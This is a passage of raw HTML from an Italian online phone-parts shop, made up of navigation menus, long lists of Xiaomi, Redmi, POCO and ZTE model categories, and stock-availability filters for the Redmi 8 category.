<span>BLADE A7 2020<span> </a></li><li class="ht-level-2 category " id="category-1022"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1022-blade-a71-a7030" data-depth="2" > <span>BLADE A71 A7030<span> </a></li><li class="ht-level-2 category " id="category-1321"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1321-blade-a72s" data-depth="2" > <span>BLADE A72S<span> </a></li><li class="ht-level-2 category " id="category-1555"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1555-blade-a73-4g-7060" data-depth="2" > <span>BLADE A73 4G 7060<span> </a></li><li class="ht-level-2 category " id="category-1584"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1584-blade-a73-5g" data-depth="2" > <span>BLADE A73 5G<span> </a></li><li class="ht-level-2 category " id="category-1667"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1667-blade-a75-5g" data-depth="2" > <span>BLADE A75 5G<span> </a></li><li class="ht-level-2 category " id="category-1398"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1398-blade-v30-v40" data-depth="2" > <span>BLADE V30 / V40<span> </a></li><li class="ht-level-2 category " id="category-1411"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1411-blade-v30-vita-8030" data-depth="2" > <span>BLADE V30 VITA 8030<span> </a></li><li class="ht-level-2 category " id="category-1574"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1574-blade-v40-design-4g-8046" data-depth="2" > <span>BLADE V40 DESIGN 4G 8046<span> </a></li><li class="ht-level-2 category " id="category-1249"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1249-blade-v40-vita-8045-v40-smart-a72-4g" data-depth="2" > <span>BLADE V40 VITA 8045 / V40 SMART / A72 4G<span> </a></li><li class="ht-level-2 category " id="category-1535"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1535-blade-v50-design-4g" data-depth="2" > <span>BLADE V50 DESIGN 4G<span> </a></li><li class="ht-level-2 category " id="category-1573"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1573-blade-v50-design-5g-" data-depth="2" > <span>BLADE V50 DESIGN 5G<span> </a></li><li class="ht-level-2 category " id="category-1855"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1855-blade-v60-vita-z2350" data-depth="2" > <span>BLADE V60 VITA Z2350<span> </a></li><li class="ht-level-2 category " id="category-311"> <a class="dropdown-item" href="https://www.el-hope.com/shop/311-blade-v7" data-depth="2" > <span>BLADE V7<span> </a></li><li class="ht-level-2 category " id="category-1921"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1921-blade-v70-z2459-v70-vita-z2458" data-depth="2" > <span>BLADE V70 Z2459 /V70 VITA Z2458<span> </a></li><li class="ht-level-2 category " id="category-1826"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1826-nubia-music-z2353" data-depth="2" > <span>NUBIA MUSIC Z2353<span> </a></li><li class="ht-level-2 category " id="category-1612"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1612-nubia-neo-5g-gaming-8150n" data-depth="2" > <span>NUBIA NEO 5G GAMING 8150N<span> </a></li><li class="ht-level-2 category " id="category-307"> <a class="dropdown-item" href="https://www.el-hope.com/shop/307-vodafone-smart-prime-7-4g-vfd600" data-depth="2" > <span>VODAFONE SMART PRIME 7 4G VFD600<span> </a></li><li class="ht-level-2 category " id="category-312"> <a class="dropdown-item" href="https://www.el-hope.com/shop/312-vodafone-smart-ultra-7-700-vfd700" data-depth="2" > <span>VODAFONE SMART ULTRA 7 700 VFD700<span> </a></li></ul></div></li></ul></div></li><li class="ht-level-0 cms-page " id="cms-page-4"> <a class="dropdown-item" href="https://www.el-hope.com/shop/content/4-chi-siamo" data-depth="0" > <span>Chi siamo<span> </a></li><li class="ht-level-0 cms-page " id="cms-page-1"> <a class="dropdown-item" href="https://www.el-hope.com/shop/content/1-contatti" data-depth="0" > <span>Contatti<span> </a></li><li class="ht-level-0 link " id="lnk-accesso-area-privati"> <a class="dropdown-item" href="https://privati.el-hope.com/" data-depth="0" > <span>Accesso Area Privati<span> </a></li></ul><div class="clearfix"></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.el-hope.com/shop/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.el-hope.com/shop/25-xiaomi"> <span itemprop="name">XIAOMI</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig"> <span itemprop="name">Redmi 8 M1908C3IG</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div class="row"><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons">&#xE876;</i> OK </button></div><div id="search_filters"><p class="text-uppercase h6 hidden-sm-down">Filtra per</p><section class="facet clearfix"><div class="title hidden-md-up" data-target="#facet_46869" data-toggle="collapse" aria-expanded="false"><p class="h6 facet-title">Disponibilità</p> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="facet_46869" class="collapse"><li> <label class="facet-label" for="facet_input_46869_0"> <span class="custom-checkbox"> <input id="facet_input_46869_0" data-search-url="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?q=Disponibilit%C3%A0-In+magazzino" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?q=Disponibilit%C3%A0-In+magazzino" class="_gray-darker search-link js-search-link" rel="nofollow" > In magazzino <span class="magnitude">(20)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_46869_1"> <span class="custom-checkbox"> <input id="facet_input_46869_1" data-search-url="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?q=Disponibilit%C3%A0-Non+disponibile" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig?q=Disponibilit%C3%A0-Non+disponibile" class="_gray-darker search-link js-search-link" rel="nofollow" > Non disponibile <span class="magnitude">(1)</span> </a> </label></li></ul></section></div></div><div class="block-categories hidden-sm-down"><ul class="category-top-menu"><li><a class="text-uppercase h6" href="https://www.el-hope.com/shop/25-xiaomi">XIAOMI</a></li><li><ul class="category-sub-menu"><li data-depth="0"><a href="https://www.el-hope.com/shop/985-12-2022">12 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1153-12-lite-5g-2203129g">12 Lite 5G 2203129G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/993-12-pro-2022">12 PRO 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1194-12t-22071212ag">12T 22071212AG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1487-12t-pro-22081212">12T PRO 22081212</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/986-12x-5g-2022">12X 5G 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1551-13-5g-2211133g-2211133c">13 5G 2211133G 2211133C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1415-13-lite-2210129sg">13 LITE 2210129SG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1609-13-pro-2210132g-2210132c">13 PRO 2210132G 2210132C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1544-14-5g-2023">14 5G 2023</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1545-14-pro-5g-2023">14 PRO 5G 2023</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1902-14-ultra">14 ULTRA</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1737-14t-14t-pro">14T /14T PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1226-black-shark-3-pro-mbu-a0-mbu-h0-">BLACK SHARK 3 PRO MBU-A0 / MBU-H0</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1164-black-shark-4-4-pro">BLACK SHARK 4 / 4 PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/659-mi-10-mi-10-pro-m2001j2g-m2001j2i-">MI 10 / MI 10 PRO M2001J2G M2001J2I</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/660-mi-10-lite-5g">MI 10 LITE 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/153-mi-10-lite-m2002j9g-m2002j9e">Mi 10 lite M2002J9G M2002J9E</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/951-mi-10-lite-zoom">MI 10 LITE ZOOM</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1890-mi-10-ultra-m2007j1sc">Mi 10 ULTRA M2007J1SC</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/850-mi-10i-5g-">MI 10i 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/151-mi-10t-mi-10t-pro-redmi-k30s">Mi 10T / Mi 10T Pro REDMI K30S</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/681-mi-10t-lite-m2007j17g">Mi 10T LITE M2007J17G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/705-mi-11">MI 11</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/871-mi-11-5g-m2011k2g">MI 11 5G M2011K2G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/689-mi-11-lite">MI 11 LITE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/691-mi-11-pro">MI 11 PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/913-mi-11-ultra-m2102k1g-m2102k1c-m2102k1ac">MI 11 ULTRA M2102K1G M2102K1C M2102K1AC</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/837-mi-11i">MI 11i</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/914-mi-11t-11t-pro">MI 11T / 11T PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1484-mi-11x">MI 11X</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/841-mi-11x-pro">MI 11X PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1165-mi-12-12s-2201123g-mi12x-2112123ac">MI 12 12S 2201123G / Mi12X 2112123AC</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1293-mi-12-lite-2203129g">MI 12 LITE 2203129G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1485-mi-13t-2306epn60g-13t-pro-23078pnd5g">MI 13T 2306EPN60G / 13T PRO 23078PND5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/187-mi-5">Mi 5</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/180-mi-5x-a1-mi5x-mia1-mdg2">Mi 5X A1 MI5X MIA1 MDG2</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/188-mi-8-lite-m1808d2tg-m1808d2te-m1808d2tc">Mi 8 Lite M1808D2TG M1808D2TE M1808D2TC</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/154-mi-8-m1803e1a-m1803e1c">Mi 8 M1803E1A M1803E1C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/183-mi-8-pro">Mi 8 Pro</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/177-mi-9-lite-cc9-m1904f3bg">Mi 9 Lite CC9 M1904F3BG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/191-mi-9-m1902f1a-m1902f1g-m1902f1t">Mi 9 M1902F1A M1902F1G M1902F1T</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/192-mi-9-pro-m1908f1">Mi 9 Pro M1908F1</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/210-mi-9t-9t-pro-redmi-k20-k20-pro-m1903f10g-m1903f11g">Mi 9T /9T PRO REDMI K20 /K20 pro M1903F10G M1903F11G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/186-mi-a2-lite-redmi-6-pro-m1805d1sg">Mi A2 Lite / Redmi 6 Pro M1805D1SG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/198-mi-a2-mia2-mi6x-6x-m1804d2sg">Mi A2 MiA2 Mi6X 6X M1804D2SG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/193-mi-a3-mi-cc9e-m1906f9sh-m1906f9s">Mi A3 / Mi CC9E M1906F9SH M1906F9S</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/194-mi-cc9">Mi CC9</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/356-mi-cc9-pro-">Mi CC9 Pro</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/207-mi-max-1">Mi MAX 1</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/209-mi-max-2-mde40">Mi MAX 2 MDE40</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/176-mi-max-3-m1804e4t-m1804e4a">Mi Max 3 M1804E4T M1804E4A</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/650-mi-mix">MI MIX</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/651-mi-mix-2-mi-mix-2s-mi-mix-evo">MI MIX 2 / Mi Mix 2S / MI MIX EVO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/190-mi-mix-3-m1810e5a">Mi Mix 3 M1810E5A</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/707-mi-note">MI NOTE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/156-mi-note-10-mi-note-10-pro-m1910f4g-m1910f4s">Mi Note 10 / Mi Note 10 Pro M1910F4G M1910F4S</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/155-mi-note-10-lite-mzb9218eu-m2002f4lg">Mi Note 10 Lite MZB9218EU M2002F4LG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/357-mi-note-10-lite-pro">Mi Note 10 Lite Pro</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/708-mi-note-2">MI NOTE 2</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/526-mi-pad-4">MI PAD 4</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1136-mi-pad-5-5-pro">MI PAD 5 / 5 PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1394-mi-pad-6">MI PAD 6</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/189-mi-play">Mi Play</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/656-mi8-se-mi-8-sirius-m1805e2">MI8 SE MI 8 SIRIUS M1805E2</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1413-poco-c40-220333qpg">POCO C40 220333QPG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1458-poco-c51">POCO C51</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1656-poco-c55">POCO C55</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1900-poco-c71-25028pc03i">POCO C71 25028PC03I</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1789-poco-c75-2410fpcc5g">POCO C75 2410FPCC5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/181-poco-f2-pro-m2004j11g">Poco F2 Pro M2004J11G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/920-poco-f3-m2012k11ag">POCO F3 M2012K11AG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1156-poco-f4-2022">POCO F4 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1113-poco-f4-22021211rg-22021211ri">POCO F4 22021211RG 22021211RI</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1190-poco-f4-gt-21121210g">POCO F4 GT 21121210G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1663-poco-f6-24069pc21g">POCO F6 24069PC21G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1716-poco-f6-pro-5g-23113rkc6g-">POCO F6 PRO 5G 23113RKC6G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/950-poco-m2-pro-mzb9623in-m2003j6ci">POCO M2 PRO MZB9623IN M2003J6CI</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/158-poco-m3-m2010j19cg-m2010j19ct">Poco M3 M2010J19CG M2010J19CT</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1349-poco-m3-pro-4g">POCO M3 PRO 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/854-poco-m3-pro-5g-m2103k19pg">POCO M3 PRO 5G M2103K19PG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1289-poco-m4-5g-22041219pg">POCO M4 5G 22041219PG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/994-poco-m4-pro-4g-2022">POCO M4 PRO 4G 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1595-poco-m4-pro-4g-2023-redmi-note-12s-">POCO M4 PRO 4G 2023 / REDMI NOTE 12S</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/980-poco-m4-pro-5g">POCO M4 PRO 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1151-poco-m5-22071219cg-22071219ig">POCO M5 22071219CG 22071219IG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1568-poco-m5s-2207117bpg">POCO M5S 2207117BPG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1627-poco-m6-23128pc33i">POCO M6 23128PC33I</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1497-poco-m6-pro-23076pc4bi-">POCO M6 PRO 23076PC4BI</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1528-poco-m6-pro-4g">POCO M6 PRO 4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1795-poco-m7-pro-2409fpcc4g">POCO M7 PRO 2409FPCC4G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/947-poco-x3-gt-2021">POCO X3 GT 2021</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/159-poco-x3-m2007j20cg-m2007j20ct">Poco X3 M2007J20CG M2007J20CT</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1360-poco-x3-nfc-m2007j20ci">POCO X3 NFC M2007J20CI</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/704-poco-x3-pro-m2102j20sg-m2102j20si">POCO X3 PRO M2102J20SG M2102J20SI</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1230-poco-x4-gt">POCO X4 GT</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/996-poco-x4-pro-5g-2022">POCO X4 PRO 5G 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1395-poco-x5-22111317pg">POCO X5 22111317PG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1317-poco-x5-pro">POCO X5 PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1664-poco-x6-23122pcd1-23122pcd1i">POCO X6 23122PCD1 23122PCD1I</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1548-poco-x6-pro-5g">POCO X6 PRO 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1865-poco-x7-5g-24095pcadg">POCO X7 5G 24095PCADG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1864-poco-x7-pro-5g-2412dpc0ai">POCO X7 PRO 5G 2412DPC0AI</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/175-pocophone-f1-m1805e10a">Pocophone F1 M1805E10A</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/875-redmi-10-prime-m21061119dg">REDMI 10 / PRIME M21061119DG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1356-redmi-10-2022-22011119uy-21121119sg">REDMI 10 2022 22011119UY 21121119SG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1290-redmi-10-5g">REDMI 10 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1111-redmi-10a-220233l2g-220233l2c">REDMI 10A 220233L2G 220233L2C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1062-redmi-10c-220333qag-220333qbi">REDMI 10C 220333QAG 220333QBi</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/643-redmi-10x-5g">REDMI 10X 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1352-redmi-12-23053rn02l-23053rn02y">REDMI 12 23053RN02L 23053RN02Y</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1498-redmi-12-5g-23053rn02la">REDMI 12 5G 23053RN02LA</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1292-redmi-12c">REDMI 12C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1630-redmi-13-24040rn64y-poco-m6-4g-mzb0h92eu">REDMI 13 24040RN64Y / POCO M6 4G MZB0H92EU</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1483-redmi-13c-23100rn82l-poco-c65">REDMI 13C 23100RN82L / POCO C65</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1651-redmi-14c-2409brn2ca-2411drn47c">REDMI 14C 2409BRN2CA 2411DRN47C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1915-redmi-15-4g-">REDMI 15 (4G)</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1922-redmi-15-5g-25057rn09e">REDMI 15 (5G) 25057RN09E</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1914-redmi-15c-25078ra3ea">REDMI 15C 25078RA3EA</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/197-redmi-4-pro-e-prime">Redmi 4 Pro e Prime</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/178-redmi-4x-">Redmi 4x</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/199-redmi-5-mdg1">Redmi 5 MDG1</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/184-redmi-5-plus-mee7-meg7-met7">Redmi 5 PLUS MEE7 MEG7 MET7</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/195-redmi-5a">Redmi 5A</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/160-redmi-66a">Redmi 6/6A</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/161-redmi-7-m1810f6le-m1810f6lg">Redmi 7 M1810F6LE M1810F6LG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/196-redmi-7a-m1903c3eg-m1903c3eh">Redmi 7A M1903C3EG M1903C3EH</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig">Redmi 8 M1908C3IG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/163-redmi-8a-m1908c3kg">Redmi 8A M1908C3KG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/179-redmi-9-m2004j19ag-m2004j19g">Redmi 9 M2004J19AG M2004J19G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/857-redmi-9-power-note-9-4g-2020">REDMI 9 POWER / NOTE 9 4G 2020</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/164-redmi-9a-m2006c3lg-m2006c3lc">Redmi 9A M2006C3LG M2006C3LC</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/639-redmi-9at-m2006-m2006c3lvg">REDMI 9AT M2006 M2006C3LVG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/671-redmi-9c-m2006c3mg">REDMI 9C M2006C3MG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/858-redmi-9i-m2006c3">REDMI 9i M2006C3</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/848-redmi-9t-m2010j19sy">REDMI 9T M2010J19SY</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1087-redmi-a1-a1-4g2022-220733s">REDMI A1 /A1+ (4G)(2022) 220733S</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1338-redmi-a2-a2-plus-2022">REDMI A2 / A2+ PLUS 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1557-redmi-a3-4g-2024-23129rn51x-poco-c61">REDMI A3 4G (2024) 23129RN51X / POCO C61</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1862-redmi-a3-pro-2409brn2cg">REDMI A3 PRO 2409BRN2CG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1916-redmi-a4-5g-24116rnc1i">REDMI A4 5G 24116RNC1I</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1852-redmi-a5-4g-2025-25028pc03g">REDMI A5 4G 2025 25028PC03G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/722-redmi-k30-k30-5g">REDMI K30 /K30 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/653-redmi-mi-5s-">REDMI MI 5S</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/173-redmi-mi-9-se-m1903f2g-mi9-se">Redmi Mi 9 SE M1903F2G (Mi9-SE)</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/652-redmi-mi-note">REDMI MI NOTE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/852-redmi-note-10-5g-m2103k19g">REDMI NOTE 10 5G M2103K19G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/949-redmi-note-10-lite">REDMI NOTE 10 LITE</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/869-redmi-note-10-m2101k7ai-m2101k7ag">REDMI NOTE 10 M2101K7AI M2101K7AG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/933-redmi-note-10-pro-4g-m2101k6g">REDMI NOTE 10 PRO 4G M2101K6G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1023-redmi-note-10-pro-5g">REDMI NOTE 10 PRO 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/991-redmi-note-10s-nfc-2021">REDMI NOTE 10S NFC 2021</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/853-redmi-note-10t-5g">REDMI NOTE 10T 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1038-redmi-note-11-4g-2021-21121119sc">REDMI NOTE 11 4G 2021 21121119SC</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1028-redmi-note-11-4g-2201117tg">REDMI NOTE 11 4G 2201117TG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/981-redmi-note-11-5g-">REDMI NOTE 11 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/995-redmi-note-11-nfc-2022">REDMI NOTE 11 NFC 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1006-redmi-note-11-pro-2201116tg">REDMI NOTE 11 PRO 2201116TG</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/992-redmi-note-11-pro-5g-2022">REDMI NOTE 11 PRO 5G 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/997-redmi-note-11-pro-5g-2021">REDMI NOTE 11 PRO+ 5G 2021</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1510-redmi-note-11e-22041219c">REDMI NOTE 11E 22041219C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1291-redmi-note-11e-pro-22041219c">REDMI NOTE 11E PRO 22041219C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1406-redmi-note-11r">REDMI NOTE 11R</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1013-redmi-note-11s-11s-nfc-4g-2022">REDMI NOTE 11S /11S NFC 4G 2022</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1014-redmi-note-11s-5g-2021-11t-5g-2021">REDMI NOTE 11S 5G 2021 / 11T 5G 2021</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1405-redmi-note-11t-pro">REDMI NOTE 11T PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1227-redmi-note-12">REDMI NOTE 12</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1319-redmi-note-12-5g-22101317c">REDMI NOTE 12 5G 22101317C</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1228-redmi-note-12-pro">REDMI NOTE 12 PRO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1229-redmi-note-12-pro-plus">REDMI NOTE 12 PRO PLUS</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1488-redmi-note-12-turbo-5g-poco-f5">REDMI NOTE 12 TURBO 5G / POCO F5</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1580-redmi-note-12r-23076ra4bc">REDMI NOTE 12R 23076RA4BC</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1536-redmi-note-12s-23030rac7y">REDMI NOTE 12S 23030RAC7Y</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1586-redmi-note-13-4g-23124ra7eo">REDMI NOTE 13 4G 23124RA7EO</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1482-redmi-note-13-5g">REDMI NOTE 13 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1511-redmi-note-13-pro-4g-5g">REDMI NOTE 13 PRO 4G 5G</a></li><li data-depth="0"><a href="https://www.el-hope.com/shop/1577-redmi-note-13-pro-plus-23090ra98c-i-g">REDMI NOTE 13 PRO+ 